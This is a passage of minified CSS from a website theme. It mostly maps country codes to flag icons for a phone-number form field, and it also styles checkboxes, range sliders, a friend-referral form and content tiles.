.form-phone[data-country=ge]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ge.svg)}.form.form--bapp .form-phone[data-country=gf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gf.svg)}.form.form--bapp .form-phone[data-country=gg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gg.svg)}.form.form--bapp .form-phone[data-country=gh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gh.svg)}.form.form--bapp .form-phone[data-country=gi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gi.svg)}.form.form--bapp .form-phone[data-country=gl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gl.svg)}.form.form--bapp .form-phone[data-country=gm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gm.svg)}.form.form--bapp .form-phone[data-country=gn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gn.svg)}.form.form--bapp .form-phone[data-country=gp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gp.svg)}.form.form--bapp .form-phone[data-country=gq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gq.svg)}.form.form--bapp .form-phone[data-country=gr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gr.svg)}.form.form--bapp .form-phone[data-country=gs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gs.svg)}.form.form--bapp .form-phone[data-country=gt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gt.svg)}.form.form--bapp .form-phone[data-country=gu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gu.svg)}.form.form--bapp .form-phone[data-country=gw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gw.svg)}.form.form--bapp .form-phone[data-country=gy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gy.svg)}.form.form--bapp .form-phone[data-country=hk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hk.svg)}.form.form--bapp .form-phone[data-country=hm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hm.svg)}.form.form--bapp .form-phone[data-country=hn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hn.svg)}.form.form--bapp .form-phone[data-country=hr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hr.svg)}.form.form--bapp .form-phone[data-country=ht]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ht.svg)}.form.form--bapp .form-phone[data-country=hu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hu.svg)}.form.form--bapp .form-phone[data-country=id]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/id.svg)}.form.form--bapp .form-phone[data-country=ie]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ie.svg)}.form.form--bapp .form-phone[data-country=il]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/il.svg)}.form.form--bapp .form-phone[data-country=im]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/im.svg)}.form.form--bapp .form-phone[data-country=in]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/in.svg)}.form.form--bapp .form-phone[data-country=io]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/io.svg)}.form.form--bapp .form-phone[data-country=iq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/iq.svg)}.form.form--bapp .form-phone[data-country=ir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=is]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/is.svg)}.form.form--bapp .form-phone[data-country=it]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/it.svg)}.form.form--bapp .form-phone[data-country=je]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/je.svg)}.form.form--bapp .form-phone[data-country=jm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jm.svg)}.form.form--bapp .form-phone[data-country=jo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jo.svg)}.form.form--bapp .form-phone[data-country=jp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/jp.svg)}.form.form--bapp .form-phone[data-country=ke]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ke.svg)}.form.form--bapp .form-phone[data-country=kg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kg.svg)}.form.form--bapp .form-phone[data-country=kh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kh.svg)}.form.form--bapp .form-phone[data-country=ki]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ki.svg)}.form.form--bapp .form-phone[data-country=km]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/km.svg)}.form.form--bapp .form-phone[data-country=kn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kn.svg)}.form.form--bapp .form-phone[data-country=kp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kp.svg)}.form.form--bapp .form-phone[data-country=kr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kr.svg)}.form.form--bapp .form-phone[data-country=kw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kw.svg)}.form.form--bapp .form-phone[data-country=ky]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ky.svg)}.form.form--bapp .form-phone[data-country=kz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/kz.svg)}.form.form--bapp .form-phone[data-country=la]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/la.svg)}.form.form--bapp .form-phone[data-country=lb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lb.svg)}.form.form--bapp .form-phone[data-country=lc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lc.svg)}.form.form--bapp .form-phone[data-country=li]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/li.svg)}.form.form--bapp .form-phone[data-country=lk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lk.svg)}.form.form--bapp .form-phone[data-country=lr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lr.svg)}.form.form--bapp .form-phone[data-country=ls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=lt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lt.svg)}.form.form--bapp .form-phone[data-country=lu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lu.svg)}.form.form--bapp .form-phone[data-country=lv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/lv.svg)}.form.form--bapp .form-phone[data-country=ly]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ly.svg)}.form.form--bapp .form-phone[data-country=ma]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ma.svg)}.form.form--bapp .form-phone[data-country=mc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mc.svg)}.form.form--bapp .form-phone[data-country=md]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/md.svg)}.form.form--bapp .form-phone[data-country=me]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/me.svg)}.form.form--bapp .form-phone[data-country=mf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mf.svg)}.form.form--bapp .form-phone[data-country=mg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mg.svg)}.form.form--bapp .form-phone[data-country=mh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mh.svg)}.form.form--bapp .form-phone[data-country=mk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mk.svg)}.form.form--bapp .form-phone[data-country=ml]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ml.svg)}.form.form--bapp .form-phone[data-country=mm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mm.svg)}.form.form--bapp .form-phone[data-country=mn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mn.svg)}.form.form--bapp .form-phone[data-country=mo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mo.svg)}.form.form--bapp .form-phone[data-country=mp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mp.svg)}.form.form--bapp .form-phone[data-country=mq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mq.svg)}.form.form--bapp .form-phone[data-country=mr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mr.svg)}.form.form--bapp .form-phone[data-country=ms]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ms.svg)}.form.form--bapp .form-phone[data-country=mt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mt.svg)}.form.form--bapp .form-phone[data-country=mu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mu.svg)}.form.form--bapp .form-phone[data-country=mv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mv.svg)}.form.form--bapp .form-phone[data-country=mw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mw.svg)}.form.form--bapp .form-phone[data-country=mx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mx.svg)}.form.form--bapp .form-phone[data-country=my]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/my.svg)}.form.form--bapp .form-phone[data-country=mz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/mz.svg)}.form.form--bapp .form-phone[data-country=na]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/na.svg)}.form.form--bapp .form-phone[data-country=nc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nc.svg)}.form.form--bapp .form-phone[data-country=ne]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ne.svg)}.form.form--bapp .form-phone[data-country=nf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nf.svg)}.form.form--bapp .form-phone[data-country=ng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=ni]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ni.svg)}.form.form--bapp .form-phone[data-country=nl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nl.svg)}.form.form--bapp .form-phone[data-country=no]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/no.svg)}.form.form--bapp .form-phone[data-country=np]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/np.svg)}.form.form--bapp .form-phone[data-country=nr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nr.svg)}.form.form--bapp .form-phone[data-country=nu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nu.svg)}.form.form--bapp .form-phone[data-country=nz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/nz.svg)}.form.form--bapp .form-phone[data-country=om]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/om.svg)}.form.form--bapp .form-phone[data-country=pa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pa.svg)}.form.form--bapp .form-phone[data-country=pe]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pe.svg)}.form.form--bapp .form-phone[data-country=pf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pf.svg)}.form.form--bapp .form-phone[data-country=pg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pg.svg)}.form.form--bapp .form-phone[data-country=ph]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ph.svg)}.form.form--bapp .form-phone[data-country=pk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pk.svg)}.form.form--bapp .form-phone[data-country=pl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pl.svg)}.form.form--bapp .form-phone[data-country=pm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pm.svg)}.form.form--bapp .form-phone[data-country=pn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pn.svg)}.form.form--bapp .form-phone[data-country=pr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pr.svg)}.form.form--bapp .form-phone[data-country=ps]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ps.svg)}.form.form--bapp .form-phone[data-country=pt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pt.svg)}.form.form--bapp .form-phone[data-country=pw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/pw.svg)}.form.form--bapp .form-phone[data-country=py]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/py.svg)}.form.form--bapp .form-phone[data-country=qa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/qa.svg)}.form.form--bapp .form-phone[data-country=re]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/re.svg)}.form.form--bapp .form-phone[data-country=ro]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ro.svg)}.form.form--bapp .form-phone[data-country=rs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rs.svg)}.form.form--bapp .form-phone[data-country=ru]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ru.svg)}.form.form--bapp .form-phone[data-country=rw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/rw.svg)}.form.form--bapp .form-phone[data-country=sa]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sa.svg)}.form.form--bapp .form-phone[data-country=sb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sb.svg)}.form.form--bapp .form-phone[data-country=sc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sc.svg)}.form.form--bapp .form-phone[data-country=sd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sd.svg)}.form.form--bapp .form-phone[data-country=se]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/se.svg)}.form.form--bapp .form-phone[data-country=sg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sg.svg)}.form.form--bapp .form-phone[data-country=sh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sh.svg)}.form.form--bapp .form-phone[data-country=si]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/si.svg)}.form.form--bapp .form-phone[data-country=sj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sj.svg)}.form.form--bapp .form-phone[data-country=sk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sk.svg)}.form.form--bapp .form-phone[data-country=sl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sl.svg)}.form.form--bapp .form-phone[data-country=sm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sm.svg)}.form.form--bapp .form-phone[data-country=sn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sn.svg)}.form.form--bapp .form-phone[data-country=so]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/so.svg)}.form.form--bapp .form-phone[data-country=sr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sr.svg)}.form.form--bapp .form-phone[data-country=ss]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ss.svg)}.form.form--bapp .form-phone[data-country=st]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/st.svg)}.form.form--bapp .form-phone[data-country=sv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sv.svg)}.form.form--bapp .form-phone[data-country=sx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sx.svg)}.form.form--bapp .form-phone[data-country=sy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sy.svg)}.form.form--bapp .form-phone[data-country=sz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/sz.svg)}.form.form--bapp .form-phone[data-country=tc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tc.svg)}.form.form--bapp .form-phone[data-country=td]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/td.svg)}.form.form--bapp .form-phone[data-country=tf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tf.svg)}.form.form--bapp .form-phone[data-country=tg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tg.svg)}.form.form--bapp .form-phone[data-country=th]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/th.svg)}.form.form--bapp .form-phone[data-country=tj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tj.svg)}.form.form--bapp .form-phone[data-country=tk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tk.svg)}.form.form--bapp .form-phone[data-country=tl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tl.svg)}.form.form--bapp .form-phone[data-country=tm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tm.svg)}.form.form--bapp .form-phone[data-country=tn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tn.svg)}.form.form--bapp .form-phone[data-country=to]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/to.svg)}.form.form--bapp .form-phone[data-country=tr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tr.svg)}.form.form--bapp .form-phone[data-country=tt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tt.svg)}.form.form--bapp .form-phone[data-country=tv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tv.svg)}.form.form--bapp .form-phone[data-country=tw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tw.svg)}.form.form--bapp .form-phone[data-country=tz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/tz.svg)}.form.form--bapp .form-phone[data-country=ua]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ua.svg)}.form.form--bapp .form-phone[data-country=ug]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ug.svg)}.form.form--bapp .form-phone[data-country=um]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/um.svg)}.form.form--bapp .form-phone[data-country=us]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/us.svg)}.form.form--bapp .form-phone[data-country=uy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uy.svg)}.form.form--bapp .form-phone[data-country=uz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/uz.svg)}.form.form--bapp .form-phone[data-country=va]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/va.svg)}.form.form--bapp .form-phone[data-country=vc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vc.svg)}.form.form--bapp .form-phone[data-country=ve]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ve.svg)}.form.form--bapp .form-phone[data-country=vg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vg.svg)}.form.form--bapp .form-phone[data-country=vi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vi.svg)}.form.form--bapp .form-phone[data-country=vn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vn.svg)}.form.form--bapp .form-phone[data-country=vu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/vu.svg)}.form.form--bapp .form-phone[data-country=wf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/wf.svg)}.form.form--bapp .form-phone[data-country=ws]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ws.svg)}.form.form--bapp .form-phone[data-country=ye]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ye.svg)}.form.form--bapp .form-phone[data-country=yt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/yt.svg)}.form.form--bapp .form-phone[data-country=za]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/za.svg)}.form.form--bapp .form-phone[data-country=zm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zm.svg)}.form.form--bapp .form-phone[data-country=zw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/zw.svg)}.form.form--bapp .form-phone[data-country=ac]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ac.svg)}.form.form--bapp .form-phone[data-country=cp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cp.svg)}.form.form--bapp .form-phone[data-country=dg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dg.svg)}.form.form--bapp .form-phone[data-country=ea]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ea.svg)}.form.form--bapp .form-phone[data-country=es-ct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=es-ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=eu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eu.svg)}.form.form--bapp .form-phone[data-country=gb-eng]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ng.svg)}.form.form--bapp .form-phone[data-country=gb-nir]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ir.svg)}.form.form--bapp .form-phone[data-country=gb-sct]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ct.svg)}.form.form--bapp .form-phone[data-country=gb-wls]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ls.svg)}.form.form--bapp .form-phone[data-country=ic]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ic.svg)}.form.form--bapp .form-phone[data-country=ta]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ta.svg)}.form.form--bapp .form-phone[data-country=un]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/un.svg)}.form.form--bapp .form-phone[data-country=xk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xk.svg)}.form.form--bapp .form-check{align-items:flex-start}.form.form--bapp .form-check input{margin-top:0}.form.form--bapp .form-check label a{color:var(--brand-primary);text-decoration:underline}.form.form--bapp .form__item.form__item--disabled>div,.form.form--bapp .form__item.form__item--disabled>input{opacity:.2;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item label:not(.form-check-label) span.normal{font-weight:400}.form.form--bapp .form__item.form__item--superb{margin-bottom:14px}.form.form--bapp .form__item.form__item--superb label{font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:0;text-align:left}.form.form--bapp .form__item.form__item--plain input{background-color:#f6f6f6;border:none}.form-check-label span{color:#88888d;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;line-height:24px}.form-check-input,.form-control,.hs-form input.hs-input[type=checkbox],.hs-form input:not([type=checkbox]).hs-input,.hs-form select.hs-input,.hs-form textarea.hs-input{border:1px solid var(--brand-form)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:var(--brand-form);border-color:var(--brand-form)}.form-check-input:focus,.form-control:focus,.hs-form input.hs-input:focus:not([type=checkbox]),.hs-form input.hs-input[type=checkbox]:focus,.hs-form select.hs-input:focus,.hs-form textarea.hs-input:focus{border-color:var(--brand-form);box-shadow:0 0 0 .25rem rgb(var(--brand-form-rgb)/20%)}.form .form-range[type=range]{-webkit-appearance:none;height:25px;margin:10px 0;width:100%}.form .form-range[type=range]:focus{outline:none}.form .form-range[type=range]::-webkit-slider-runnable-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:-11px;width:24px}.form .form-range[type=range]:focus::-webkit-slider-runnable-track{background:var(--brand-form)}.form .form-range[type=range]::-moz-range-track{animate:.2s;background:var(--brand-form);border:0 solid #000;border-radius:1px;box-shadow:0 0 0 #000;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-moz-range-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;width:24px}.form .form-range[type=range]::-ms-track{animate:.2s;background:transparent;border-color:transparent;color:transparent;cursor:pointer;height:1px;width:100%}.form .form-range[type=range]::-ms-fill-lower,.form .form-range[type=range]::-ms-fill-upper{background:var(--brand-form);border:0 solid #000;border-radius:2px;box-shadow:0 0 0 #000}.form .form-range[type=range]::-ms-thumb{background:var(--brand-form);border:1px solid var(--brand-form);border-radius:50%;box-shadow:0 0 0 #000;cursor:pointer;height:24px;margin-top:1px;width:24px}.form .form-range[type=range]:focus::-ms-fill-lower,.form .form-range[type=range]:focus::-ms-fill-upper{background:var(--brand-form)}.form .form-group{position:relative}.form .form__item.form-group.phone__field>div{grid-gap:10px;display:grid;grid-template-columns:.5fr 1fr}.form .form__item.form-group.phone__field>div>select{grid-column-end:1;grid-column-start:1;grid-row-start:1}.form .form__item.form-group.phone__field>div>input{grid-column-end:2;grid-column-start:2;grid-row-start:1}.form .form__item.form-group.phone__field>div>span{grid-column-end:3;grid-column-start:1;grid-row-start:2}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline{display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline:before{background-color:#ddd;content:"";height:1px;left:0;position:absolute;top:50%;width:100%}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span{background-color:#fff;border:1px solid #ddd;border-radius:5px;display:inline-block;z-index:1}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child{padding:0 10px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child:after{content:"#" attr(data-n);font-size:10px;font-variant:small-caps;padding-left:5px;position:relative;top:-4px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:nth-child(2){background-color:var(--bs-red);border:1px solid #ae4f4f}.form.form--bapp.form--bapp-friend .row.row--friend:first-of-type .friend__headline span:nth-child(2){visibility:hidden}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span a{color:#fff;display:inline-block;font-size:11px;padding:0 10px;position:relative;text-decoration:none;top:-2px}.tile__subline>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile__subline>span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--primary{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px}.tile.tile--primary .tile__item{background-color:#2b3a44;border-radius:0 0 50px 0;color:#fff;margin-bottom:40px;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--primary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--primary .tile__item{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.tile.tile--primary .tile__item{border-radius:50px 50px 50px 0;display:flex;margin-bottom:20px}}.tile.tile--primary .tile__item .tile__hero{display:block;opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero{padding-bottom:0;width:50%}}@media (min-width:768px){.tile.tile--primary .tile__item:hover .tile__hero{opacity:0;top:-2%}.tile.tile--primary .tile__item:hover .tile__title{opacity:0}.tile.tile--primary .tile__item:hover .tile__content{opacity:1;top:0}}.tile.tile--primary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%);transition:clip-path .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:unset}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){display:none}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--primary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__title{display:block;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item 